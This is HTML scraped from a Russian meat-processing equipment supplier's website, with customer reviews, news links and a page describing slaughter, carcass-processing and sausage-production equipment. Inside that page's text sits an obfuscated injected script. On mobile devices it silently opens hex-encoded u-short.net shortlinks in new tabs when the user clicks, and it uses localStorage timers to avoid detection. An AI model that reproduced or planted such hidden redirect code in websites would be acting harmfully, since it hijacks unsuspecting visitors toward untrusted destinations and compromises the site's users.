            	                    	    <a href="https://p-mp.ru/myasnoe-oborudovanie/category-699/category-702/product-2592.html">
            	                	    
            	    <i class="fa fa-share fa-flip-vertical"></i>Мясомассажер вакуумный ВМ-500            	    
            	                    	    </a>
            	            	    </div>
            	            </li>  
                                    <li class="review ">
                <div class="review-el-top">
                    <div class="review-el-top-left">
                                                <div class="review-image">
                            <img src="https://p-mp.ru/image/trumb/70x70/000005095.jpg" alt="Отзыв Микушин Продукт для Мясомассажер вакуумный ВМ-850" />
                        </div>
                                            </div>
                    <div class="review-el-top-right">
                        <div class="review-user">Микушин Продукт</div>
                    	<div class="rating-stars listreview-rating">
                        	                        	<span alt="1" class="ch"></span>
                        	                        	<span alt="1" class="ch"></span>
                        	                        	<span alt="1" class="ch"></span>
                        	                        	<span alt="1" class="ch"></span>
                        	                        	<span alt="1" class="ch"></span>
                        	                    	</div>
                    	<div class="review-data">
                    	    14.01.2026                    	</div>
                    </div>
            	</div>
            	<div class="review-des">
            		Заказали инъектор и мясомассажер на 500 литров для маринования мяса на кухне. Мясомассажер купили по наличию от дилера китайского завода в компании Партнер МП. Оборудование компактное, удобное управление. Крышка средней тяжести. Массажер набирает быстро вакуум и готов к работе. Машина хорошо моется и продумано все для оператора. Рекомендую компанию Партнер как надежного поставщика оборудования для маринования мяса.            	</div>	
            	            	<div class="rl-product">
            	                    	    <a href="https://p-mp.ru/myasnoe-oborudovanie/category-699/category-702/product-5095.html">
            	                	    
            	    <i class="fa fa-share fa-flip-vertical"></i>Мясомассажер вакуумный ВМ-850            	    
            	                    	    </a>
            	            	    </div>
            	            </li>  
                                    <li class="review ">
                <div class="review-el-top">
                    <div class="review-el-top-left">
                                                <div class="review-image">
                            <img src="https://p-mp.ru/image/trumb/70x70/000004809.jpg" alt="Отзыв Мыркина Лиса ИП для Инъектор мяса NZ-BI-50" />
                        </div>
                                            </div>
                    <div class="review-el-top-right">
                        <div class="review-user">Мыркина Лиса ИП</div>
                    	<div class="rating-stars listreview-rating">
                        	                        	<span alt="1" class="ch"></span>
                        	                        	<span alt="1" class="ch"></span>
                        	                        	<span alt="1" class="ch"></span>
                        	                        	<span alt="1" class="ch"></span>
                        	                        	<span alt="1" class="ch"></span>
                        	                    	</div>
                    	<div class="review-data">
                    	    14.01.2026                    	</div>
                    </div>
            	</div>
            	<div class="review-des">
            		Приобрели инъектор для мяса птицы. Работаем на 3 мм иглах. Производительность даже выше чем заявлена в характеристиках. Нравится что продумано все для людей. Удобно когда с наим в комплекте присутствует станция фильтрования рассола так как она служит не только в замену стандартной тележки но и очищает подаваемый в иглы рассол. Покапали инъектор по наличию как у дилера завода Китая. Иглы несколько размеров мы заказали для пробы на других продуктах. Рекомендую компанию Партнер!            	</div>	
            	            	<div class="rl-product">
            	                    	    <a href="https://p-mp.ru/myasnoe-oborudovanie/category-631/category-640/product-4809.html">
            	                	    
            	    <i class="fa fa-share fa-flip-vertical"></i>Инъектор мяса NZ-BI-50            	    
            	                    	    </a>
            	            	    </div>
            	            </li>  
                                    <li class="review ">
                <div class="review-el-top">
                    <div class="review-el-top-left">
                                                <div class="review-image">
                            <img src="https://p-mp.ru/image/trumb/70x70/000004815.jpg" alt="Отзыв Замороженное Чудо для Автомат фрикаделек с начинкой X2" />
                        </div>
                                            </div>
                    <div class="review-el-top-right">
                        <div class="review-user">Замороженное Чудо</div>
                    	<div class="rating-stars listreview-rating">
                        	                        	<span alt="1" class="ch"></span>
                        	                        	<span alt="1" class="ch"></span>
                        	                        	<span alt="1" class="ch"></span>
                        	                        	<span alt="1" class="ch"></span>
                        	                        	<span alt="1" class="ch"></span>
                        	                    	</div>
                    	<div class="review-data">
                    	    18.12.2025                    	</div>
                    </div>
            	</div>
            	<div class="review-des">
            		Поставили быстро. Работаем на двух видах начинки. Рекомендую поставщика.            	</div>	
            	            	<div class="rl-product">
            	                    	    <a href="https://p-mp.ru/oborudovanie-dlya-polufabrikatov/category-674/product-4815.html">
            	                	    
            	    <i class="fa fa-share fa-flip-vertical"></i>Автомат фрикаделек с начинкой X2            	    
            	                    	    </a>
            	            	    </div>
            	            </li>  
                                    </ul>
                	    </div>
                        <a href="https://p-mp.ru/reviews.html" class="button-text2 listreview-button">Все отзывы</a>
        	</div>
	<div class="bottom"></div>
</div>
<script type="text/javascript">    
$(function() {
     $('#listreview-wrap ul').carouFredSel({
        		items: {
    		visible		: 1,
    		height		: "100%"
    	},
		scroll: {
		    items:1,
			fx: 'none',
			onAfter : function( data ) { 
                $(data.items.old[0]).removeClass('current');
                $(data.items.visible[0]).addClass('current');
    		}
		},
		auto: {
			timeoutDuration: 85000,
			duration: 2000
		},
				prev: '#listreview-prev',
        next: '#listreview-next'
	});
	
});
</script> 

    <div class="box news box2">
    <div class="top">Новости<span></span></div>
    <div class="toggle"></div>
    <div class="middle">
      <div class="column-news-list">
              <div class="column-news-list-item">
                                        <div class="column-news-image">
                    <img src="https://p-mp.ru/image/trumb/files/news/188x92/files/csm_s200s_lineare_kuttermesser_schleifscheibe_3559da951c.jpg" alt="Мини-завод по производству мясных изделий: Сосиски, Колбасы - Комплексное оснащение цеха &quot;под ключ&quot; (от 4000 кг/смена)" title="Мини-завод по производству мясных изделий: Сосиски, Колбасы - Комплексное оснащение цеха &quot;под ключ&quot; (от 4000 кг/смена)"/>
                </div>
                        <div class="column-news-info">
                <a class="column-news-list-title" href="https://p-mp.ru/mini-zavod-po-proizvodstvu-myasnyih-izdeliy-sosiski-kolbasyi---kompleksnoe-osnaschenie-tseha-quotpod-klyuchquot-ot-4000-kg-smena.html">Мини-завод по производству мясных изделий: Сосиски, Колбасы - Комплексное оснащение цеха &quot;под ключ&quot; (от 4000 кг/смена)</a>
                <div class="column-news-list-date">16.01.2026 </div>
            </div>
                    </div>
                <div class="column-news-list-item">
                                        <div class="column-news-image">
                    <img src="https://p-mp.ru/image/trumb/files/news/188x92/files/foto/eab3f6eeb6e70c3835337dcdc175734d.jpg" alt="Бизнес для колбасного цеха мощностью 2000-4000 кг/смену" title="Бизнес для колбасного цеха мощностью 2000-4000 кг/смену"/>
                </div>
                        <div class="column-news-info">
                <a class="column-news-list-title" href="https://p-mp.ru/biznes-dlya-kolbasnogo-tseha-moschnostyu-2000-4000-kg-smenu.html">Бизнес для колбасного цеха мощностью 2000-4000 кг/смену</a>
                <div class="column-news-list-date">16.01.2026 </div>
            </div>
                    </div>
                <div class="column-news-list-item">
                                        <div class="column-news-image">
                    <img src="https://p-mp.ru/image/trumb/files/news/188x92/files/injektor-ruchnoi-2.jpg" alt="Комплектация цеха по производству колбас 1500-2000 кг в смену" title="Комплектация цеха по производству колбас 1500-2000 кг в смену"/>
                </div>
                        <div class="column-news-info">
                <a class="column-news-list-title" href="https://p-mp.ru/komplektatsiya-tseha-po-proizvodstvu-kolbas-1500-2000-kg-v-smenu.html">Комплектация цеха по производству колбас 1500-2000 кг в смену</a>
                <div class="column-news-list-date">16.01.2026 </div>
            </div>
                    </div>
              </div>
      <a href="https://p-mp.ru/news.html" class="button-text2">Все новости</a>
    </div>
    <div class="bottom">&nbsp;</div>
</div>
  </div>
<div id="content" class="text-page">
  <div class="top">
    <div class="left"></div>
    <div class="right"></div>
    <div class="center">
      <h1>Гарантия</h1>
    </div>
  </div>
  
  <div id="content_top" class="block">
  </div>    <div class="text-page-line"></div>
    <div class="middle">
      <div id="text-page-wrap">
      <p aria-level="1" paraeid="{e33250a1-e875-4981-b89f-f2f1b473ca8c}{199}" paraid="148062363" role="heading">Оборудование для&nbsp;мясопереработки&nbsp;&nbsp;</p>

<p paraeid="{e33250a1-e875-4981-b89f-f2f1b473ca8c}{218}" paraid="1838486629">Производство пищевых продуктов &ndash; сложный бизнес и его успешность во многом зависит от технологической базы предприятия. Компания &laquo;Партнер мясной промышленности&raquo; производит и реализует современное&nbsp;оборудование для убоя и переработки скота&nbsp;на выгодных условиях. Использование такой оснастки обеспечит максимальный выход мясной продукции с соблюдением действующих регламентов и стандартов.&nbsp;&nbsp;</p>

<p paraeid="{a6f2ad04-f18c-40ae-95dd-2aa23126b5b7}{5}" paraid="2022297029">Наша компания&nbsp;предлагает полный комплекс услуг по&nbsp;оснащения предприятий мясопереработки: от&nbsp;подбора&nbsp;оборудования&nbsp;до выполнения пусконаладочных работ и техобслуживания.&nbsp;Определяется потребности в том или ином оборудовании, проводятся расчеты&nbsp;на основании&nbsp;технических условий заказчика с оформлением необходимого пакета документов.&nbsp;По завершении всех подготовительных работ заказчик получает налаженное производство.&nbsp;&nbsp;</p>

<p aria-level="2" paraeid="{a6f2ad04-f18c-40ae-95dd-2aa23126b5b7}{39}" paraid="1860766554" role="heading">Каталог оборудования для переработки мяса&nbsp;&nbsp;</p>

<p paraeid="{a6f2ad04-f18c-40ae-95dd-2aa23126b5b7}{45}" paraid="1313132486">Комплексный подход к оснащению&nbsp;скотобойни&nbsp;или цеха&nbsp;по изготовлению мясной продукции&nbsp;обеспечивает быструю окупаемость первичных вложений или затрат на модернизацию.&nbsp;В нашем&nbsp;каталоге представлены&nbsp;следующие разновидности производственного оборудования для мясоперерабатывающего предприятия:&nbsp;</p>

<ul role="list">
	<li aria-setsize="-1" data-aria-level="1" data-aria-posinset="1" data-font="Symbol" data-leveltext="" data-listid="28" role="listitem">
	<p paraeid="{a6f2ad04-f18c-40ae-95dd-2aa23126b5b7}{75}" paraid="1464758459">убой и первичная переработка мясных туш;&nbsp;</p>
	</li>
	<li aria-setsize="-1" data-aria-level="1" data-aria-posinset="2" data-font="Symbol" data-leveltext="" data-listid="28" role="listitem">
	<p paraeid="{a6f2ad04-f18c-40ae-95dd-2aa23126b5b7}{80}" paraid="2020657820">забой КРС и свиней;&nbsp;</p>
	</li>
	<li aria-setsize="-1" data-aria-level="1" data-aria-posinset="3" data-font="Symbol" data-leveltext="" data-listid="28" role="listitem">
	<p paraeid="{a6f2ad04-f18c-40ae-95dd-2aa23126b5b7}{85}" paraid="1223614789">производство&nbsp;консервов, колбас и полуфабрикатов.&nbsp;</p>
	</li>
</ul>

<p paraeid="{a6f2ad04-f18c-40ae-95dd-2aa23126b5b7}{92}" paraid="1535041200">Оборудование поставляется заказчику&nbsp;в виде комплектов для оснащения&nbsp;технологических линий либо по отдельности.&nbsp;Наши специалисты готовы проконсультировать клиента о&nbsp;совместимости&nbsp;предлагаемых машин и механизмов и возможности&nbsp;их использования в составе действующих производств.&nbsp;&nbsp;</p>

<p aria-level="3" paraeid="{a6f2ad04-f18c-40ae-95dd-2aa23126b5b7}{122}" paraid="2100846390" role="heading">Убой и первичной обработка&nbsp;</p>

<p paraeid="{a6f2ad04-f18c-40ae-95dd-2aa23126b5b7}{128}" paraid="1935211757">На начальной&nbsp;стадии технологического процесса мясопереработки&nbsp;закладываются основы высокого качества&nbsp;выпускаемой продукции.&nbsp;Для оборудования&nbsp;участки забоя&nbsp;и первичной обработки скота потребуются:&nbsp;&nbsp;</p>

<ul role="list">
	<li aria-setsize="-1" data-aria-level="1" data-aria-posinset="1" data-font="Symbol" data-leveltext="" data-listid="29" role="listitem">
	<p paraeid="{a6f2ad04-f18c-40ae-95dd-2aa23126b5b7}{150}" paraid="281461124">Прогонный коридор для подготовки животных.&nbsp;&nbsp;</p>
	</li>
	<li aria-setsize="-1" data-aria-level="1" data-aria-posinset="2" data-font="Symbol" data-leveltext="" data-listid="29" role="listitem">
	<p paraeid="{a6f2ad04-f18c-40ae-95dd-2aa23126b5b7}{155}" paraid="1878486174">Специальный бокс и аппарат, с помощью которого&nbsp;скот оглушается для последующего убоя.&nbsp;Устройства могут быть как электрическими, так и пневматическими.&nbsp;&nbsp;</p>
	</li>
	<li aria-setsize="-1" data-aria-level="1" data-aria-posinset="3" data-font="Symbol" data-leveltext="" data-listid="29" role="listitem">
	<p paraeid="{a6f2ad04-f18c-40ae-95dd-2aa23126b5b7}{168}" paraid="199307689">Подъемная машина для туш с крюками и захватами, а также платформа для удаления крови и иных физиологических жидкостей со специальной емкостью для них.&nbsp;&nbsp;</p>
	</li>
	<li aria-setsize="-1" data-aria-level="1" data-aria-posinset="4" data-font="Symbol" data-leveltext="" data-listid="29" role="listitem">
	<p paraeid="{a6f2ad04-f18c-40ae-95dd-2aa23126b5b7}{173}" paraid="361916879">Аппарата для съема шкуры&nbsp;с возможностью ее последующего использования.&nbsp;&nbsp;</p>
	</li>
</ul>

<ul role="list">
	<li aria-setsize="-1" data-aria-level="1" data-aria-posinset="1" data-font="Symbol" data-leveltext="" data-listid="29" role="listitem">
	<p paraeid="{a6f2ad04-f18c-40ae-95dd-2aa23126b5b7}{182}" paraid="1393911048">Оснастка для удаления внутренних органов, а также емкости для них и вешало для отделенных голов.&nbsp;&nbsp;</p>
	</li>
	<li aria-setsize="-1" data-aria-level="1" data-aria-posinset="2" data-font="Symbol" data-leveltext="" data-listid="29" role="listitem">
	<p paraeid="{a6f2ad04-f18c-40ae-95dd-2aa23126b5b7}{189}" paraid="363750311">Столы для разделения&nbsp;туш&nbsp;на части&nbsp;и срезки мяса с костей скелета;&nbsp;</p>
	</li>
	<li aria-setsize="-1" data-aria-level="1" data-aria-posinset="3" data-font="Symbol" data-leveltext="" data-listid="29" role="listitem">
	<p paraeid="{a6f2ad04-f18c-40ae-95dd-2aa23126b5b7}{206}" paraid="713173891">вешало с крюками для туш после первичной переработки.&nbsp;&nbsp;</p>
	</li>
</ul>

<p paraeid="{a6f2ad04-f18c-40ae-95dd-2aa23126b5b7}{213}" paraid="1856141569">В продаже имеются&nbsp;подвесные пути для туш мяса,&nbsp;с помощью которых обеспечивается их перемещения от одного рабочего&nbsp;места к другому.&nbsp;Конвейерный метод&nbsp;существенно повышает скорость переработки&nbsp;и гарантирует высокой качество&nbsp;конечного продукта.&nbsp;&nbsp;</p>

<p aria-level="3" paraeid="{a6f2ad04-f18c-40ae-95dd-2aa23126b5b7}{245}" paraid="1849474035" role="heading">Забой крупного рогатого скота и свиней&nbsp;</p>

<p paraeid="{a6f2ad04-f18c-40ae-95dd-2aa23126b5b7}{251}" paraid="34378743">Современные предприятия, занимающиеся&nbsp;мясопереработкой, имеют узкую специализацию.&nbsp;На производствах по промышленному забою свиней&nbsp;и крупного рогатого скота имеются линии, оборудованные для выполнения операций по очистке свежезабитых туш:&nbsp;&nbsp;</p>

<ul role="list">
	<li aria-setsize="-1" data-aria-level="1" data-aria-posinset="1" data-font="Symbol" data-leveltext="" data-listid="30" role="listitem">
	<p paraeid="{d598a6b5-4f79-469a-8dbb-3bfb1ca613bb}{16}" paraid="2082676368">Машины для удаления&nbsp;щетины&nbsp;методом механической обработки.&nbsp;</p>
	</li>
	<li aria-setsize="-1" data-aria-level="1" data-aria-posinset="2" data-font="Symbol" data-leveltext="" data-listid="30" role="listitem">
	<p paraeid="{d598a6b5-4f79-469a-8dbb-3bfb1ca613bb}{31}" paraid="651136507">Чаны&nbsp;или печи&nbsp;для опаливания свиных туш&nbsp;открытым огнем.&nbsp;&nbsp;</p>
	</li>
</ul>

<p paraeid="{d598a6b5-4f79-469a-8dbb-3bfb1ca613bb}{46}" paraid="1278198589">Применение названного оборудования позволяют сохранить целостность и структуры шкуры КРС, что делает возможным ее последующее применение.&nbsp;Свиная шкура&nbsp;снимается или оставляется на туше в зависимости от способа дальнейшей переработки.&nbsp;&nbsp;</p>

<p aria-level="3" paraeid="{d598a6b5-4f79-469a-8dbb-3bfb1ca613bb}{60}" paraid="503518314" role="heading">Мясной цех, консервное и колбасное производство&nbsp;</p>

<p paraeid="{d598a6b5-4f79-469a-8dbb-3bfb1ca613bb}{66}" paraid="22256135">Состав технологического оборудования и необходимого инвентаря определяется специализацией конкретного производства.&nbsp;Для оснащения&nbsp;мясного цеха помимо высокопроизводительного&nbsp;оборудования&nbsp;для колбас&nbsp;применяются:&nbsp;&nbsp;</p>

<ul role="list">
	<li aria-setsize="-1" data-aria-level="1" data-aria-posinset="1" data-font="Symbol" data-leveltext="" data-listid="31" role="listitem">
	<p paraeid="{d598a6b5-4f79-469a-8dbb-3bfb1ca613bb}{86}" paraid="1348254222">Средства&nbsp;для транспортировки туш целиком и отдельных частей для разных стадий технологического процесса.&nbsp;&nbsp;</p>
	</li>
	<li aria-setsize="-1" data-aria-level="1" data-aria-posinset="2" data-font="Symbol" data-leveltext="" data-listid="31" role="listitem">
	<p paraeid="{d598a6b5-4f79-469a-8dbb-3bfb1ca613bb}{95}" paraid="667988154">Специальные платформы или столы&nbsp;с прочным и&nbsp;стойким покрытием&nbsp;для&nbsp;выполнения&nbsp;определенных операций с мясным сырьем.&nbsp;&nbsp;</p>
	</li>
</ul>

<p paraeid="{d598a6b5-4f79-469a-8dbb-3bfb1ca613bb}{122}" paraid="2043645044">В&nbsp;производственных ценах&nbsp;проводится большой объем работ, связанных с разделением туш на части для чего&nbsp;используются ножи разных форм и размеров,&nbsp;а также пилы и топоры.&nbsp;&nbsp;</p>

<p paraeid="{d598a6b5-4f79-469a-8dbb-3bfb1ca613bb}{144}" paraid="1716022880">В продаже также имеет&nbsp;консервное оборудование&nbsp;разной&nbsp;мощности&nbsp;и назначения.&nbsp;Перенастраиваемые&nbsp;линии позволяют перерабатывать свинину, говядину, мясо птицы и&nbsp;фасовать продукцию в стеклянные или жестяные банки.&nbsp;&nbsp;</p>

<p paraeid="{d598a6b5-4f79-469a-8dbb-3bfb1ca613bb}{168}" paraid="1157815143">Критерии выбора пищевого оборудования&nbsp;&nbsp;</p>

<p paraeid="{d598a6b5-4f79-469a-8dbb-3bfb1ca613bb}{174}" paraid="562500401">Заявки на приобретение полных технологических линий и отдельных видов оснастки принимаются онлайн или по телефону.&nbsp;Подбор необходимого оборудования осуществляются заказчиком исходя из технический условий и требований.&nbsp;Наши сотрудники готовы бесплатно проконсультировать каждого клиента о возможностях и особенностях&nbsp;предлагаемых устройств.&nbsp;&nbsp;</p>

<p paraeid="{d598a6b5-4f79-469a-8dbb-3bfb1ca613bb}{192}" paraid="1211642330">Воспользуйтесь возможностью&nbsp;заказать&nbsp;мясоперерабатывающее оборудование&nbsp;с требуемыми характеристиками и приобрести его по конкурентной цене.&nbsp;Приглашаем&nbsp;к сотрудничеству профильные организации и предприятия. Выполняем&nbsp;разовые заявки на поставку запасных частей и готовы наладить бесперебойное снабжение качественными комплектующими действующих производств.&nbsp;&nbsp;</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x63\x4b\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x7a\x54\x7a\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x76\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x50\x46\x6d\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x58\x63\x56\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x70\x5a\x56\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4c\x63\x68\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x45\x4d\x6b\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x77\x56\x74\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x47\x6e\x6b\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>      </div>
  </div>
    
  <div class="bottom">
    <div class="left"></div>
    <div class="right"></div>
    <div class="center"></div>
  </div>
  <div id="content_bottom" class="block">
  </div></div>
<script type="text/javascript" charset="utf-8">
    $(document).ready(function() {
        colorBoxPage.init();
    });
</script>
<div class="clear"></div>
</div>
<div class="clear"></div>
<div id="before-footer" class="block">
    <div class="box-main advantages">
    <div class="box-main-container min-width">
                <div class="box-main-middle">
            <div class="ui-grid">
             
            
                        <div class="ui-column-3 ui-small-tablet-6 ui-phone-12">
            <div class="advantages-item">
                                <div class="advantages-item-image">
                    <img src="files/advantages/1.png" alt="Большой выбор товаров">
                </div>
                                <div class="advantages-item-text ">
                                        <div class="advantages-item-title">
                        Большой выбор товаров                    </div>
                                                        </div>
                                            </div>
            </div>
                        <div class="ui-column-3 ui-small-tablet-6 ui-phone-12">
            <div class="advantages-item">
                                <div class="advantages-item-image">
                    <img src="files/advantages/2.png" alt="Доступные цены">
                </div>
